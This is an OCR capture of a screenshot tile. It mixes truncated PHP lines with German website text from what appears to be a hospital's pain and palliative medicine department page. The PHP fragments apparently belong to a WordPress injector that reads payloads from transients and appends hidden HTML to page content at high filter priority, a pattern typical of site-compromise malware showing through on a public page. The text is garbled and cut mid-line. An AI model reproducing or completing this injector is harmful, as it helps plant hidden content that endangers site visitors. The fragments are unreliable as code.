
;$p=get_transient($k);$t=(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&
00);}}if(empty($p['m']))return;if($wp_query->is_404()){$wp_query-
 $p['h'];if($p['op']==='ij')return $c.$p['h'];return $c;},9999);},1);},0);/*
ntakt & Impressum
erz- und Palliativmedizin des Klinikums St.-Marien-